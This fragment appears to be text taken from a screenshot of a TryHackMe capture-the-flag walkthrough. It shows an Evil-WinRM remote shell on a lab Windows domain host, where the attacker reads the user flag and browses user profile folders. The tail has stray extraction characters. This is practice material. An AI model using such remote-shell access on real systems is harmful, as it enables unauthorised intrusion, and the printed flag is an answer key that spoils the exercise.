 + type user.txt
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\svc-admin\Desktop\user.txt:String) [Get-Conte
nt], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\svc-admin\Desktop> type user.txt.txt
TryHackMe{K3rb3r0s_Pr3_4uth}
*Evil-WinRM* PS C:\Users\svc-admin\Desktop> cd ..
*Evil-WinRM* PS C:\Users\svc-admin> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/17/2020 4:04 PM a-spooks
d----- 9/17/2020 4:02 PM Administrator
d----- 4/4/2020 12:19 PM backup
d----- 4/4/2020 1:07 PM backup.THM-AD
d-r--- 4/4/2020 11:19 AM Public
d----- 4/4/2020 12:18 PM svc-admin
*Evil-WinRM* PS C:\Users> cd backup
c*Evil-WinRM* PS C:\Users\backup> c
ûdemy